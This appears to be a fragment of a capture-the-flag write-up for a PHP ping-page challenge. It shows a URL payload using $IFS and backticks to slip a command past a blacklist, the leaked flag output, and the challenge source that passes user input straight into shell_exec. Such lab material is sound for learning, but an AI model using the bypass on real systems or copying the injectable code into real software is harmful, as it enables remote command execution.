 不安全 | view-source:abf999bb-8e0f-4eae-bbed-2cdc38a723d3.node3.buuoj.cn/?ip=127.0.0.01;cat$IFS$1`ls`
1 /?ip=
2 <pre>PING 127.0.0.01 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b840f874-9810-4aa0-8028-285c7e9463d9}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>
26